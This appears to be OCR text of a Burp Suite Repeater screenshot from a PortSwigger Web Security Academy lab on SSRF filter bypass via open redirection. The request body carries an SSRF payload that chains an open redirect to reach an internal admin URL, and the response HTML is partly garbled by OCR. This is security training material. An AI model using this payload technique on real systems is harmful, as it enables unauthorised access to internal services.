 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 5 × ...
Send Cancel < > Target: https://acb11f9c1fbfb4c9c04c2cc900970050.wel
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acb11f9c1fbfb4c9c04c2cc900970050.web-security-academy.net
3 Cookie: session=UOJyAhuEVbwFhXAMyryVYvZw6TpC7klb; session=UQRevP972oxYV7YFYVOVbejTWrDslNw7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb11f9c1fbfb4c9c04c2cc900970050.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acb11f9c1fbfb4c9c04c2cc900970050.web-security-academy.net
11 Content-Length: 65
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3206
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#1 08;&#116;&#101;&#114;
&#32;&#98;&#121;&#112;&#97;&#115;&#115; 11;&#112;&#101;&#110;
&#32;&#114;&#101;&#100;&#105;&#114;&#101 0;&#32;&#118;&#117;&#1
08;&#110;&#101;&#114;&#97;&#98;&#105;&#1
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHe
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open
</h2>
22 <a class=link-back href='
https://portswigger.net/web-securi ss-via-open-redirectio
n'>
23 Back&nbsp;to&nbsp;lab&nbsp;descr
24 <svg version=1.1 id=Layer_1 xmln g' xmlns:xlink='
http://www.w3.org/1999/xlink' x= enable-background='
new 0 0 28 30' xml:space=preserv
25 <g>
26 <polygon points='1.4,0 0,1.2 15'>
</polygon>
27 <polygon points='14.3,0 12.9 30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation